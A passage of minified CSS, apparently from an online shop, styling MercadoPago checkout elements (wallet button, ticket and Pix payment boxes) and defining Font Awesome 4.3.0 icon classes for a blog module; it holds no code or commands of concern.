p{width:100%;text-align:center;font-weight:400;font-size:16px;line-height:20px;color:rgba(0,0,0,.9);margin:12px 0 16px;padding:0 15px}.mp-wallet-button-container .mp-wallet-button-button #mp-wallet-button-btn{display:flex;flex-direction:row;justify-content:center;align-items:center;padding:8px 12px;background:#ffe600;border-radius:4px;font-style:normal;font-weight:600;font-size:16px;line-height:20px;text-align:center;border:none;cursor:pointer;transition:all 0s ease-in-out;width:100%;height:48px;border-radius:6px;padding-right:16px;padding-left:16px;gap:8px}.mp-wallet-button-container .mp-wallet-button-button #mp-wallet-button-btn:focus{outline:0;background-color:#ffe600!important;box-shadow:0 0 0 2px #fff,0 0 0 5px rgba(65,137,230,.3),0 0 0 3px #2968c8}.mp-wallet-button-container .mp-wallet-button-button #mp-wallet-button-btn img{width:196px;height:28px}.mp-wallet-button-container .mp-wallet-button-button #mp-wallet-button-btn:hover{background-color:#fbd100;transition:all 0s ease-in-out}#mercadopago-form-ticket-coupon{padding-bottom:15px}.mp-form-check{margin-bottom:0!important}.mp-text-ticket-tarjeta{font-weight:700;padding-left:10px}.mp-ticket-frame{height:500px;text-align:center;padding:15px 0}.mp-ticket-frame a{padding:10px 30px;margin:20px 0 15px}.mp-ticket-frame iframe{width:100%;height:100%}.mp-ticket-frame-six{height:600px;text-align:center;padding:15px 0}.mp-ticket-frame-six a{padding:10px 30px;margin:15px 0 15px}.mp-ticket-frame-six iframe{width:100%;height:100%}.mp-credit-card-box-text{font-size:16px;line-height:29px}.mp-credit-card-box-text-bold{font-size:16px;line-height:29px;font-weight:700}.mp-erro-efetivo-mlu,.mp-erro-febraban{font-family:sans-serif!important;font-weight:400!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#f04449!important;display:none;padding-top:5px;padding-left:2px}.mp-erro-form{font-family:sans-serif!important;font-weight:400!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#f04449!important;padding-top:5px;padding-left:2px;display:none}.mp-erro-input{border:1px red solid}.mp-sending-coupon{font-family:sans-serif!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#999!important;text-align:justify;display:none;padding-top:5px;padding-left:2px;font-weight:700!important}.mp-success-coupon{font-family:sans-serif!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#393!important;text-align:justify;display:none;padding-top:5px;padding-left:2px;font-weight:700!important}.mp-separate-promotion-link{padding:0 5px 0 5px!important}.mp-btn-primary{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:13px;font-weight:400;line-height:1.42857;text-align:center;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:0;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.mp-align-right{text-align:right!important}.mp-align-center{text-align:center!important}.mp-table{border:1px solid #aaa;padding:10px 15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.mp-mx-0{margin-left:0!important;margin-right:0!important}.mp-img-size{width:36px}.mp-form-item{display:flex;align-items:center;justify-content:flex-start}.mp-payment-methods-container{display:flex;align-items:center;flex-wrap:wrap;margin-left:-8px;margin-bottom:32px}.mp-payment-methods-container>div{margin:0 0 8px 8px}.mp-payment-method-logo-container img{width:32px!important;height:24px!important}.mp-payment-method-logo-image{width:auto;height:auto;max-width:100%;max-height:100%!important;position:inherit!important;float:none!important;margin:0!important;font-size:10px;text-overflow:ellipsis;overflow:hidden}.mp-ticket-option-label{display:flex!important;align-items:center;justify-content:flex-start;padding-left:8px;margin:0!important;cursor:pointer}.mp-title-ticket-checkout{padding:0}@media (max-width:767.98px){.m-mp-pr-0{padding-right:0!important}.m-mp-pl-0{padding-left:0!important}.mp-redirect-frame{display:inline-block;margin-top:20px}.mp-m-col{padding-left:0!important;padding-right:0!important}.mp-fl-left{float:none!important}.mp-checkout-form{padding:0 25px 0 10px!important}.mp-m-dib{display:inline-block!important}.mp-m-px-0{padding-left:0!important;padding-right:0!important}.submp-title-checkout-six{margin:0 -15px 0 -15px!important}.mp-m-pt-10{padding-top:10px!important}.mp-ticket-frame-six a{display:block!important}.mp-btn-primary{width:100%!important}}.mp-pix-container{width:100%;display:flex;justify-content:center;align-items:center}.mp-pix-container-column{flex-direction:column}.mp-pix-text-label{font-weight:400;font-size:14px;line-height:18px;text-align-last:center}.mp-badge-info{margin-right:10px}.mp-pix-text-info{color:rgba(0,0,0,.25);font-weight:400;font-size:12px;line-height:15px;margin:0}.mp-pix-copy-code{background-color:#3483fa!important}.mp-pix-confirmation{max-width:604px;border:2px solid #e6e6e6;background:#fff;border-radius:5px;padding:24px;margin-bottom:.75rem}.mp-pix-box{padding:24px 10px;background:#f5f5f5;border-radius:5px}.mp-pix-box-title{font-size:16px;line-height:19px}.mp-pix-box-subtitle{font-weight:600;font-size:24px;line-height:29px}.mp-pix-text-subtitle{font-style:normal;font-size:16px;line-height:24px}.mp-pix-text-subtitle-item{color:rgba(35,35,35,.45);font-size:14px;line-height:21px;text-align:justify}.mp-pix-tooltip{position:relative;display:inline-block}.mp-pix-tooltip .mp-pix-tooltip-text{visibility:hidden;position:absolute;background:#fff;width:312px;padding:20px;text-align:left;border-radius:6px;box-shadow:0 0 6px rgba(0,0,0,.1),0 6px 16px rgba(0,0,0,.1);z-index:1}.mp-pix-tooltip:hover .mp-pix-tooltip-text{visibility:visible}.mp-pix-qrcode{width:200px;height:200px}.mp-pix-container-desktop{display:block}.mp-pix-container-mobile{display:none}@media (max-width:767.98px){.mp-pix-container-mobile{display:block}.mp-pix-container-desktop{display:none}.btn-primary{width:100%!important}}.mp-pse-checkout-container>div{display:flex;flex-direction:column;gap:5px;margin-top:20px}.mp-pse-checkout-subtitle{margin-top:20px}.mp-pse-checkout-container label{padding-bottom:5px}.mp-pse-checkout-required-field{color:red}.mp-pse-advanced-config-subtitle{padding-top:20px}/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
 @font-face{font-family:'FontAwesome';src:url(../../../../modules/smartblog/views/fonts/fontawesome-webfont.eot?v=4.3.0);src:url("../../../../modules/smartblog/views/fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"),url(../../../../modules/smartblog/views/fonts/fontawesome-webfont.woff2?v=4.3.0) format("woff2"),url(../../../../modules/smartblog/views/fonts/fontawesome-webfont.woff?v=4.3.0) format("woff"),url(../../../../modules/smartblog/views/fonts/fontawesome-webfont.ttf?v=4.3.0) format("truetype"),url("../../../../modules/smartblog/views/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");font-weight:400;font-style:normal}.icon,[class^="icon-"]{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.icon-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.icon-2x{font-size:2em}.icon-3x{font-size:3em}.icon-4x{font-size:4em}.icon-5x{font-size:5em}.icon-fw{width:1.28571em;text-align:center}.icon-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.icon-ul>li{position:relative}.icon-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.icon-li.icon-lg{left:-1.85714em}.icon-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.icon.pull-left,.pull-left[class^="icon-"]{margin-right:.3em}.icon.pull-right,.pull-right[class^="icon-"]{margin-left:.3em}.icon-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.icon-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.icon-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.icon-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.icon-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.icon-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .icon-rotate-90,:root .icon-rotate-180,:root .icon-rotate-270,:root .icon-flip-horizontal,:root .icon-flip-vertical{filter:none}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.icon-stack-1x,.icon-stack-2x{position:absolute;left:0;width:100%;text-align:center}.icon-stack-1x{line-height:inherit}.icon-stack-2x{font-size:2em}.icon-inverse{color:#fff}.icon-glass:before{content:""}.icon-music:before{content:""}.icon-search:before{content:""}.icon-envelope-o:before,.icon-envelope-alt:before{content:""}.icon-heart:before{content:""}.icon-star:before{content:""}.icon-star-o:before,.icon-star-empty:before{content:""}.icon-user:before{content:""}.icon-film:before{content:""}.icon-th-large:before{content:""}.icon-th:before{content:""}.icon-th-list:before{content:""}.icon-check:before{content:""}.icon-remove:before,.icon-close:before,.icon-times:before,.icon-remove:before{content:""}.icon-search-plus:before,.icon-zoom-in:before{content:""}.icon-search-minus:before,.icon-zoom-out:before{content:""}.icon-power-off:before,.icon-off:before{content:""}.icon-signal:before{content:""}.icon-gear:before,.icon-cog:before{content:""}.icon-trash-o:before,.icon-trash:before{content:""}.icon-home:before{content:""}.icon-file-o:before,.icon-file-alt:before{content:""}.icon-clock-o:before,.icon-time:before{content:""}.icon-road:before{content:""}.icon-download:before,.icon-download-alt:before{content:""}.icon-arrow-circle-o-down:before,.icon-download:before,.icon-download-alt:before{content:""}.icon-arrow-circle-o-up:before,.icon-upload:before,.icon-upload-alt:before{content:""}.icon-inbox:before{content:""}.icon-play-circle-o:before,.icon-play-circle:before,.icon-play-sign:before{content:""}.icon-rotate-right:before,.icon-repeat:before{content:""}.icon-refresh:before{content:""}.icon-list-alt:before{content:""}.icon-lock:before{content:""}.icon-flag:before{content:""}.icon-headphones:before{content:""}.icon-volume-off:before{content:""}.icon-volume-down:before{content:""}.icon-volume-up:before{content:""}.icon-qrcode:before{content:""}.icon-barcode:before{content:""}.icon-tag:before{content:""}.icon-tags:before{content:""}.icon-book:before{content:""}.icon-bookmark:before{content:""}.icon-print:before{content:""}.icon-camera:before{content:""}.icon-font:before{content:""}.icon-bold:before{content:""}.icon-italic:before{content:""}.icon-text-height:before{content:""}.icon-text-width:before{content:""}.icon-align-left:before{content:""}.icon-align-center:before{content:""}.icon-align-right:before{content:""}.icon-align-justify:before{content:""}.icon-list:before{content:""}.icon-dedent:before,.icon-outdent:before,.icon-indent-left:before{content:""}.icon-indent:before,.icon-indent-right:before{content:""}.icon-video-camera:before,.icon-facetime-video:before{content:""}.icon-photo:before,.icon-image:before,.icon-picture-o:before,.icon-picture:before{content:""}.icon-pencil:before{content:""}.icon-map-marker:before{content:""}.icon-adjust:before{content:""}.icon-tint:before{content:""}.icon-edit:before,.icon-pencil-square-o:before,.icon-edit:before{content:""}.icon-share-square-o:before,.icon-share:before,.icon-share-alt:before{content:""}.icon-check-square-o:before{content:""}.icon-arrows:before,.icon-move:before{content:""}.icon-step-backward:before{content:""}.icon-fast-backward:before{content:""}.icon-backward:before{content:""}.icon-play:before{content:""}.icon-pause:before{content:""}.icon-stop:before{content:""}.icon-forward:before{content:""}.icon-fast-forward:before{content:""}.icon-step-forward:before{content:""}.icon-eject:before{content:""}.icon-chevron-left:before{content:""}.icon-chevron-right:before{content:""}.icon-plus-circle:before,.icon-plus-sign:before{content:""}.icon-minus-circle:before,.icon-minus-sign:before{content:""}.icon-times-circle:before,.icon-remove-sign:before{content:""}.icon-check-circle:before,.icon-ok-sign:before{content:""}.icon-question-circle:before,.icon-question-sign:before{content:""}.icon-info-circle:before,.icon-info-sign:before{content:""}.icon-crosshairs:before,.icon-screenshot:before{content:""}.icon-times-circle-o:before,.icon-remove-circle:before{content:""}.icon-check-circle-o:before,.icon-ok-circle:before{content:""}.icon-ban:before{content:""}.icon-arrow-left:before{content:""}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-down:before{content:""}.icon-mail-forward:before,.icon-share:before,.icon-share-alt:before{content:""}.icon-expand:before,.icon-resize-full:before{content:""}.icon-compress:before,.icon-resize-small:before{content:""}.icon-plus:before{content:""}.icon-minus:before{content:""}.icon-asterisk:before{content:""}.icon-exclamation-circle:before,.icon-exclamation-sign:before{content:""}.icon-gift:before{content:""}.icon-leaf:before{content:""}.icon-fire:before{content:""}.icon-eye:before,.icon-eye-open:before{content:""}.icon-eye-slash:before,.icon-eye-close:before{content:""}.icon-warning:before,.icon-exclamation-triangle:before,.icon-warning-sign:before{content:""}.icon-plane:before{content:""}.icon-calendar:before{content:""}.icon-random:before{content:""}.icon-comment:before{content:""}.icon-magnet:before{content:""}.icon-chevron-up:before{content:""}.icon-chevron-down:before{content:""}.icon-retweet:before{content:""}.icon-shopping-cart:before{content:""}.icon-folder:before,.icon-folder-close:before{content:""}.icon-folder-open:before{content:""}.icon-arrows-v:before,.icon-resize-vertical:before{content:""}.icon-arrows-h:before,.icon-resize-horizontal:before{content:""}.icon-bar-chart-o:before,.icon-bar-chart:before,.icon-bar-chart:before{content:""}.icon-twitter-square:before,.icon-twitter-sign:before{content:""}.icon-facebook-square:before,.icon-facebook-sign:before{content:""}.icon-camera-retro:before{content:""}.icon-key:before{content:""}.icon-gears:before,.icon-cogs:before{content:""}.icon-comments:before{content:""}.icon-thumbs-o-up:before,.icon-thumbs-up-alt:before{content:""}.icon-thumbs-o-down:before,.icon-thumbs-down-alt:before{content:""}.icon-star-half:before{content:""}.icon-heart-o:before,.icon-heart-empty:before{content:""}.icon-sign-out:before,.icon-signout:before{content:""}.icon-linkedin-square:before,.icon-linkedin-sign:before{content:""}.icon-thumb-tack:before,.icon-pushpin:before{content:""}.icon-external-link:before{content:""}.icon-sign-in:before,.icon-signin:before{content:""}.icon-trophy:before{content:""}.icon-github-square:before,.icon-github-sign:before{content:""}.icon-upload:before,.icon-upload-alt:before{content:""}.icon-lemon-o:before,.icon-lemon:before{content:""}.icon-phone:before{content:""}.icon-square-o:before,.icon-check-empty:before{content:""}.icon-bookmark-o:before,.icon-bookmark-empty:before{content:""}.icon-phone-square:before,.icon-phone-sign:before{content:""}.icon-twitter:before{content:""}.icon-facebook-f:before,.icon-facebook:before{content:""}.icon-github:before{content:""}.icon-unlock:before{content:""}.icon-credit-card:before{content:""}.icon-rss:before{content:""}.icon-hdd-o:before,.icon-hdd:before{content:""}.icon-bullhorn:before{content:""}.icon-bell:before,.icon-bell-alt:before{content:""}.icon-certificate:before{content:""}.icon-hand-o-right:before,.icon-hand-right:before{content:""}.icon-hand-o-left:before,.icon-hand-left:before{content:""}.icon-hand-o-up:before,.icon-hand-up:before{content:""}.icon-hand-o-down:before,.icon-hand-down:before{content:""}.icon-arrow-circle-left:before,.icon-circle-arrow-left:before{content:""}.icon-arrow-circle-right:before,.icon-circle-arrow-right:before{content:""}.icon-arrow-circle-up:before,.icon-circle-arrow-up:before{content:""}.icon-arrow-circle-down:before,.icon-circle-arrow-down:before{content:""}.icon-globe:before{content:""}.icon-wrench:before{content:""}.icon-tasks:before{content:""}.icon-filter:before{content:""}.icon-briefcase:before{content:""}.icon-arrows-alt:before,.icon-fullscreen:before{content:""}.icon-group:before,.icon-users:before,.icon-group:before{content:""}.icon-chain:before,.icon-link:before{content:""}.icon-cloud:before{content:""}.icon-flask:before,.icon-beaker:before{content:""}.icon-cut:before,.icon-scissors:before,.icon-cut:before{content:""}.icon-copy:before,.icon-files-o:before,.icon-copy:before{content:""}.icon-paperclip:before,.icon-paper-clip:before{content:""}.icon-save:before,.icon-floppy-o:before,.icon-save:before{content:""}.icon-square:before,.icon-sign-blank:before{content:""}.icon-navicon:before,.icon-reorder:before,.icon-bars:before,.icon-reorder:before{content:""}.icon-list-ul:before{content:""}.icon-list-ol:before{content:""}.icon-strikethrough:before{content:""}.icon-underline:before{content:""}.icon-table:before{content:""}.icon-magic:before{content:""}.icon-truck:before{content:""}.icon-pinterest:before{content:""}.icon-pinterest-square:before,.icon-pinterest-sign:before{content:""}.icon-google-plus-square:before,.icon-google-plus-sign:before{content:""}.icon-google-plus:before{content:""}.icon-money:before{content:""}.icon-caret-down:before{content:""}.icon-caret-up:before{content:""}.icon-caret-left:before{content:""}.icon-caret-right:before{content:""}.icon-columns:before{content:""}.icon-unsorted:before,.icon-sort:before{content:""}.icon-sort-down:before,.icon-sort-desc:before,.icon-sort-up:before{content:""}.icon-sort-up:before,.icon-sort-asc:before,.icon-sort-down:before{content:""}.icon-envelope:before{content:""}.icon-linkedin:before{content:""}.icon-rotate-left:before,.icon-undo:before{content:""}.icon-legal:before,.icon-gavel:before,.icon-legal:before{content:""}.icon-dashboard:before,.icon-tachometer:before,.icon-dashboard:before{content:""}.icon-comment-o:before,.icon-comment-alt:before{content:""}.icon-comments-o:before,.icon-comments-alt:before{content:""}.icon-flash:before,.icon-bolt:before{content:""}.icon-sitemap:before{content:""}.icon-umbrella:before{content:""}.icon-paste:before,.icon-clipboard:before,.icon-paste:before{content:""}.icon-lightbulb-o:before,.icon-lightbulb:before{content:""}.icon-exchange:before{content:""}.icon-cloud-download:before{content:""}.icon-cloud-upload:before{content:""}.icon-user-md:before{content:""}.icon-stethoscope:before{content:""}.icon-suitcase:before{content:""}.icon-bell-o:before,.icon-bell:before,.icon-bell-alt:before{content:""}.icon-coffee:before{content:""}.icon-cutlery:before,.icon-food:before{content:""}.icon-file-text-o:before,.icon-file-text-alt:before{content:""}.icon-building-o:before,.icon-building:before{content:""}.icon-hospital-o:before,.icon-hospital:before{content:""}.icon-ambulance:before{content:""}.icon-medkit:before{content:""}.icon-fighter-jet:before{content:""}.icon-beer:before{content:""}.icon-h-square:before,.icon-h-sign:before{content:""}.icon-plus-square:before,.icon-plus-sign-alt:before{content:""}.icon-angle-double-left:before,.icon-double-angle-left:before{content:""}.icon-angle-double-right:before,.icon-double-angle-right:before{content:""}.icon-angle-double-up:before,.icon-double-angle-up:before{content:""}.icon-angle-double-down:before,.icon-double-angle-down:before{content:""}.icon-angle-left:before{content:""}.icon-angle-right:before{content:""}.icon-angle-up:before{content:""}.icon-angle-down:before{content:""}.icon-desktop:before{content:""}.icon-laptop:before{content:""}.icon-tablet:before{content:""}.icon-mobile-phone:before,.icon-mobile:before,.icon-mobile-phone:before{content:""}.icon-circle-o:before,.icon-circle-blank:before{content:""}.icon-quote-left:before{content:""}.icon-quote-right:before{content:""}.icon-spinner:before{content:""}.icon-circle:before{content:""}.icon-mail-reply:before,.icon-reply:before{content:""}.icon-github-alt:before{content:""}.icon-folder-o:before,.icon-folder-close-alt:before{content:""}.icon-folder-open-o:before,.icon-folder-open-alt:before{content:""}.icon-smile-o:before,.icon-smile:before{content:""}.icon-frown-o:before,.icon-frown:before{content:""}.icon-meh-o:before,.icon-meh:before{content:""}.icon-gamepad:before{content:""}.icon-keyboard-o:before,.icon-keyboard:before{content:""}.icon-flag-o:before,.icon-flag-alt:before{content:""}.icon-flag-checkered:before{content:""}.icon-terminal:before{content:""}.icon-code:before{content:""}.icon-mail-reply-all:before,.icon-reply-all:before{content:""}.icon-star-half-empty:before,.icon-star-half-full:before,.icon-star-half-o:before,.icon-star-half-empty:before{content:""}.icon-location-arrow:before{content:""}.icon-crop:before{content:""}.icon-code-fork:before{content:""}.icon-unlink:before,.icon-chain-broken:before,.icon-unlink:before{content:""}.icon-question:before{content:""}.icon-info:before{content:""}.icon-exclamation:before{content:""}.icon-superscript:before{content:""}.icon-subscript:before{content:""}.icon-eraser:before{content:""}.icon-puzzle-piece:before{content:""}.icon-microphone:before{content:""}.icon-microphone-slash:before,.icon-microphone-off:before{content:""}.icon-shield:before{content:""}.icon-calendar-o:before,.icon-calendar-empty:before{content:""}.icon-fire-extinguisher:before{content:""}.icon-rocket:before{content:""}.icon-maxcdn:before{content:""}.icon-chevron-circle-left:before,.icon-chevron-sign-left:before{content:""}.icon-chevron-circle-right:before,.icon-chevron-sign-right:before{content:""}.icon-chevron-circle-up:before,.icon-chevron-sign-up:before{content:""}.icon-chevron-circle-down:before,.icon-chevron-sign-down:before{content:""}.icon-html5:before{content:""}.icon-css3:before{content:""}.icon-anchor:before{content:""}.icon-unlock-alt:before{content:""}.icon-bullseye:before{content:""}.icon-ellipsis-h:before,.icon-ellipsis-horizontal:before{content:""}.icon-ellipsis-v:before,.icon-ellipsis-vertical:before{content:""}.icon-rss-square:before,.icon-rss-sign:before{content:""}.icon-play-circle:before,.icon-play-sign:before{content:""}.icon-ticket:before{content:""}.icon-minus-square:before,.icon-minus-sign-alt:before{content:""}.icon-minus-square-o:before,.icon-check-minus:before,.icon-collapse-alt:before{content:""}.icon-level-up:before{content:""}.icon-level-down:before{content:""}.icon-check-square:before,.icon-check-sign:before{content:""}.icon-pencil-square:before,.icon-edit-sign:before{content:""}.icon-external-link-square:before,.icon-external-link-sign:before{content:""}.icon-share-square:before,.icon-share-sign:before{content:""}.icon-compass:before{content:""}.icon-toggle-down:before,.icon-caret-square-o-down:before,.icon-collapse:before{content:""}.icon-toggle-up:before,.icon-caret-square-o-up:before,.icon-collapse-top:before{content:""}.icon-toggle-right:before,.icon-caret-square-o-right:before{content:""}.icon-euro:before,.icon-eur:before{content:""}.icon-gbp:before{content:""}.icon-dollar:before,.icon-usd:before{content:""}.icon-rupee:before,.icon-inr:before{content:""}.icon-cny:before,.icon-rmb:before,.icon-yen:before,.icon-jpy:before{content:""}.icon-ruble:before,.icon-rouble:before,.icon-rub:before,.icon-cny:before{content:""}.icon-won:before,.icon-krw:before{content:""}.icon-bitcoin:before,.icon-btc:before{content:""}.icon-file:before{content:""}.icon-file-text:before{content:""}.icon-sort-alpha-asc:before,.icon-sort-by-alphabet:before{content:""}.icon-sort-alpha-desc:before,.icon-sort-by-alphabet-alt:before{content:""}.icon-sort-amount-asc:before,.icon-sort-by-attributes:before{content:""}.icon-sort-amount-desc:before,.icon-sort-by-attributes-alt:before{content:""}.icon-sort-numeric-asc:before,.icon-sort-by-order:before{content:""}.icon-sort-numeric-desc:before,.icon-sort-by-order-alt:before{content:""}.icon-thumbs-up:before{content:""}.icon-thumbs-down:before{content:""}.icon-youtube-square:before,.icon-youtube-sign:before{content:""}.icon-youtube:before{content:""}.icon-xing:before{content:""}.icon-xing-square:before,.icon-xing-sign:before{content:""}.icon-youtube-play:before{content:""}.icon-dropbox:before{content:""}.icon-stack-overflow:before,.icon-stackexchange:before{content:""}.icon-instagram:before{content:""}.icon-flickr:before{content:""}.icon-adn:before{content:""}.icon-bitbucket:before{content:""}.icon-bitbucket-square:before,.icon-bitbucket-sign:before{content:""}.icon-tumblr:before{content:""}.icon-tumblr-square:before,.icon-tumblr-sign:before{content:""}.icon-long-arrow-down:before{content:""}.icon-long-arrow-up:before{content:""}.icon-long-arrow-left:before{content:""}.icon-long-arrow-right:before{content:""}.icon-apple:before{content:""}.icon-windows:before{content:""}.icon-android:before{content:""}.icon-linux:before{content:""}.icon-dribbble:before{content:""}.icon-skype:before{content:""}.icon-foursquare:before{content:""}.icon-trello:before{content:""}.icon-female:before{content:""}.icon-male:before{content:""}.icon-gittip:before,.icon-gratipay:before{content:""}.icon-sun-o:before,.icon-sun:before{content:""}.icon-moon-o:before,.icon-moon:before{content:""}.icon-archive:before{content:""}.icon-bug:before{content:""}.icon-vk:before{content:""}.icon-weibo:before{content:""}.icon-renren:before{content:""}.icon-pagelines:before{content:""}.icon-stack-exchange:before{content:""}.icon-arrow-circle-o-right:before{content:""}.icon-arrow-circle-o-left:before{content:""}.icon-toggle-left:before,.icon-caret-square-o-left:before{content:""}.icon-dot-circle-o:before{content:""}.icon-wheelchair:before{content:""}.icon-vimeo-square:before{content:""}.icon-turkish-lira:before,.icon-try:before{content:""}.icon-plus-square-o:before,.icon-expand-alt:before{content:""}.icon-space-shuttle:before{content:""}.icon-slack:before{content:""}.icon-envelope-square:before{content:""}.icon-wordpress:before{content:""}.icon-openid:before{content:""}.icon-institution:before,.icon-bank:before,.icon-university:before{content:""}.icon-mortar-board:before,.icon-graduation-cap:before{content:""}.icon-yahoo:before{content:""}.icon-google:before{content:""}.icon-reddit:before{content:""}.icon-reddit-square:before{content:""}.icon-stumbleupon-circle:before{content:""}.icon-stumbleupon:before{content:""}.icon-delicious:before{content:""}.icon-digg:before{content:""}.icon-pied-piper:before{content:""}.icon-pied-piper-alt:before{content:""}.icon-drupal:before{content:""}.icon-joomla:before{content:""}.icon-language:before{content:""}.icon-fax:before{content:""}.icon-building:before{content:""}.icon-child:before{content:""}.icon-paw:before{content:""}.icon-spoon:before{content:""}.icon-cube:before{content:""}.icon-cubes:before{content:""}.icon-behance:before{content:""}.icon-behance-square:before{content:""}.icon-steam:before{content:""}.icon-steam-square:before{content:""}.icon-recycle:before{content:""}.icon-automobile:before,.icon-car:before{content:""}.icon-cab:before,.icon-taxi:before{content:""}.icon-tree:before{content:""}.icon-spotify:before{content:""}.icon-deviantart:before{content:""}.icon-soundcloud:before{content:""}.icon-database:before{content:""}.icon-file-pdf-o:before{content:""}.icon-file-word-o:before{content:""}.icon-file-excel-o:before{content:""}.icon-file-powerpoint-o:before{content:""}.icon-file-photo-o:before,.icon-file-picture-o:before,.icon-file-image-o:before{content:""}.icon-file-zip-o:before,.icon-file-archive-o:before{content:""}.icon-file-sound-o:before,.icon-file-audio-o:before{content:""}.icon-file-movie-o:before,.icon-file-video-o:before{content:""}.icon-file-code-o:before{content:""}.icon-vine:before{content:""}.icon-codepen:before{content:""}.icon-jsfiddle:before{content:""}.icon-life-bouy:before,.icon-life-buoy:before,.icon-life-saver:before,.icon-support:before,.icon-life-ring:before{content:""}.icon-circle-o-notch:before{content:""}.icon-ra:before,.icon-rebel:before{content:""}.icon-ge:before,.icon-empire:before{content:""}.icon-git-square:before{content:""}.icon-git:before{content:""}.icon-hacker-news:before{content:""}.icon-tencent-weibo:before{content:""}.icon-qq:before{content:""}.icon-wechat:before,.icon-weixin:before{content:""}.icon-send:before,.icon-paper-plane:before{content:""}.icon-send-o:before,.icon-paper-plane-o:before{content:""}.icon-history:before{content:""}.icon-genderless:before,.icon-circle-thin:before{content:""}.icon-header:before{content:""}.icon-paragraph:before{content:""}.icon-sliders:before{content:""}.icon-share-alt:before{content:""}.icon-share-alt-square:before{content:""}.icon-bomb:before{content:""}.icon-soccer-ball-o:before,.icon-futbol-o:before{content:""}.icon-tty:before{content:""}.icon-binoculars:before{content:""}.icon-plug:before{content:""}.icon-slideshare:before{content:""}.icon-twitch:before{content:""}.icon-yelp:before{content:""}.icon-newspaper-o:before{content:""}.icon-wifi:before{content:""}.icon-calculator:before{content:""}.icon-paypal:before{content:""}.icon-google-wallet:before{content:""}.icon-cc-visa:before{content:""}.icon-cc-mastercard:before{content:""}.icon-cc-discover:before{content:""}.icon-cc-amex:before{content:""}.icon-cc-paypal:before{content:""}.icon-cc-stripe:before{content:""}.icon-bell-slash:before{content:""}.icon-bell-slash-o:before{content:""}.icon-trash:before{content:""}.icon-copyright:before{content:""}.icon-at:before{content:""}.icon-eyedropper:before{content:""}.icon-paint-brush:before{content:""}.icon-birthday-cake:before{content:""}.icon-area-chart:before{content:""}.icon-pie-chart:before{content:""}.icon-line-chart:before{content:""}.icon-lastfm:before{content:""}.icon-lastfm-square:before{content:""}.icon-toggle-off:before{content:""}.icon-toggle-on:before{content:""}.icon-bicycle:before{content:""}.icon-bus:before{content:""}.icon-ioxhost:before{content:""}.icon-angellist:before{content:""}.icon-cc:before{content:""}.icon-shekel:before,.icon-sheqel:before,.icon-ils:before{content:""}.icon-meanpath:before{content:""}.icon-buysellads:before{content:""}.icon-connectdevelop:before{content:""}.icon-dashcube:before{content:""}.icon-forumbee:before{content:""}.icon-leanpub:before{content:""}.icon-sellsy:before{content:""}.icon-shirtsinbulk:before{content:""}.icon-simplybuilt:before{content:""}.icon-skyatlas:before{content:""}.icon-cart-plus:before{content:""}.icon-cart-arrow-down:before{content:""}.icon-diamond:before{content:""}.icon-ship:before{content:""}.icon-user-secret:before{content:""}.icon-motorcycle:before{content:""}.icon-street-view:before{content:""}.icon-heartbeat:before{content:""}.icon-venus:before{content:""}.icon-mars:before{content:""}.icon-mercury:before{content:""}.icon-transgender:before{content:""}.icon-transgender-alt:before{content:""}.icon-venus-double:before{content:""}.icon-mars-double:before{content:""}.icon-venus-mars:before{content:""}.icon-mars-stroke:before{content:""}.icon-mars-stroke-v:before{content:""}.icon-mars-stroke-h:before{content:""}.icon-neuter:before{content:""}.icon-facebook-official:before{content:""}.icon-pinterest-p:before{content:""}.icon-whatsapp:before{content:""}.icon-server:before{content:""}.icon-user-plus:before{content:""}.icon-user-times:before{content:""}.icon-hotel:before,.icon-bed:before{content:""}.icon-viacoin:before{content:""}.icon-train:before{content:""}.icon-subway:before{content:""}.icon-medium:before{content:""}.btn-blog-search{position:absolute;top:0;right:0;overflow:visible;padding:8px;border:none}#sdsblogCategory{margin-bo